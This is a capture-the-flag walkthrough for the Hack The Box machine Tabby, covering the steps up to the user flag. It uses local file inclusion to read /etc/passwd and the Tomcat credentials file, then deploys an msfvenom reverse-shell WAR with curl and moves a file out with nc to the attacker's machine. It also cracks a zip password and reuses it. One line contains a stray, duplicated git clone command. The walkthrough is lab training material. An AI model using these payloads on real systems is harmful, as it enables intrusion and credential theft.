This is a user flag Walkthrough or Solution for the machine TABBY on Hack The Box. This machine is a Linux based machine in which we have to own root and user both. Its difficulty level is easy and has an IP 10.10.10.194 for me and it could depend on your account. The link for the machine is https://www.hackthebox.eu/home/machines/profile/259.
Steps to Get the User Flag of the Machine
1. Perform a Nmap scan.
nmap -sV -sC 10.10.10.194
Replace 10.10.10.194 with the IP address of your machine.

The results show that 3 ports are open namely http at 80 and 8080 and ssh at 22.
2. Access the web page by visiting IP address on the browser
Open the IP address in a browser and click on every navigation item on the navigation bar.

After clicking on all the navigation bar items we found that the news navigation item is redirecting us to a URL http://megahosting.htb/news.php?file=statement .
Replacing megahosting.htb with the respective ip of the machine. Doing the same gives us th3. e following output.

It seems like the web portal is vulnerable to Local File Inclusion. And if there is a local file Inclusion vulnerability we shall focus on the items listed below.
- Server Logs (Apache and SSH)
- Mail Logs
- The /proc/self/environ file
- /etc/passwd file to get the username of the user to read Mail logs
3. Try the Local File Inclusion Payload
Enter ../../../../etc/passwd in the file parameter to view the passwd file or simply visit the link http://10.10.10.194/news.php?file=../../../../etc/passwd\ by replacing is IP address with your respective IP address. And it prints the passwd file.

As it can be seen the passwd file is printed, So after all this it is certain that we have to do some Remote code Execution through this.
4. Visit the 8080 port
After enumerating through all URLs mentioned above there is no result. So let’s try to figure out the content of HTTP port 8080 which was seen open through nmap. Visit the url 10.10.10.194:8080 and it prints the following result.

This gives us some hint that we have to do something with Apache. While clicking on all the links, when we clicked on manager_webapp link it was asking for username and password. So now it is clear that we have to get the password of Apache web server admin.

5. Getting Apache webserver host password:
Now after all this, It is clear that we need Apache username and password to proceed further. In order to get the password and username we have to go through some Apache configuration files and then look for each file and as they are XML files, so we even need to look at the source codes as well. After brute forcing to all the Apache directories for configuration the username and password lies in /usr/share/tomcat9/etc/tomcat-users.xml . Visiting the URL http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml will return a blank page but after looking into its source code we can have a clear look at the password and username.
username : tomcat
password : $3cureP4s5w0rd123!

6. Creating a new virtual host and uploading the reverse shell payload file.
As of now, we have got the host username and password. Now try logging in from the link at the homepage os port 8080. It will ask for password and username. Enter the above-mentioned credentials there and you would now be logged in as host. Apache allows us to create virtual hosts with a terminal using which we could inject a war payload by creating a new virtual host.
Enter the following command to create a reverse shell payload using metasploit
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<hackthebox_IP> LPORT=4444 -f war > shell.war
Change <hackthebox_IP> with your hackthebox IP address.
Enter the following command to create a virtual host with the newly created payload file shell.war.
curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/rev_shell'
Enter the following command(in new terminal window) to start listening to the port mentioned in the shell.war file.
nc -nvlp 4444
7. Get a proper shell
Now it’s time to execute our shell. To do so enter the following command.
curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/rev_shell/
Now we got the shell in the terminal window where we are listening to the port 4444.

So finally we got a shell. It’s time to make it a bot interactive as it is not that interactive.
To make it interactive here is a sequence of commands to be entered.
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
press ctrl+z key combination
stty raw -echo
fg

So as of now, we have an interactive shell to work with.
8. Looking for and downloading the backup file for privilege escalation.
Change the directory to /var/www/html. Now check for some files which may help in privilege escalation. Change the current directory to files. And here we go, there is a backup file named “16162020_backup.zip“.

Let’s download the same file with nc command. Open another terminal and enter the following command there.
nc -lvnp 1234 > 16162020_backup.zip
Enter the following command in the machine terminal to download the file
nc -w 4 <your_hackthebox_ip> 1234 < 16162020_backup.zip

Now we have the backup file with us.
9. Unzipping the backup file.
While unzipping the backup file, it was found that it is password protected. So we will have to crack it and for this we will use fcrackzip tool. Enter the following command to break the password for the file.git clone https://github.com/saghul/lxd-alpine-builder.gitgit clone https://github.com/saghul/lxd-alpine-builder.git
fcrackzip -v -D -u -p /usr/share/dict/words secret.zip
cracked backup zip file image widget.
And from this we got the password as “admin@it“. So as of now we have the password and the zipped file with us. It’s time to unzip it with the respective password.
Enter the following command to extract files and directories from the zipped file.
unzip 16162020_backup.zip

After opening all the extracted files there was nothing that could help us to get the flag or to do privilege escalation. So the next step is to try the password we received to switch the user to “ash“.
10. Getting the user hash
Login with the “ash” username and password is “admin@it“.


As it can be seen we are switched to the user “ash” and as we have the password of ash user with us, it’s time to get the user hash and submit the same. Execute the following command to get the hash.
cat /home/ash/user.txt
Now when I went through the whole /home/ash directory there was nothing much that could help us to get the root flag.
Like Article
Suggest improvement
Share your thoughts in the comments
Please Login to comment...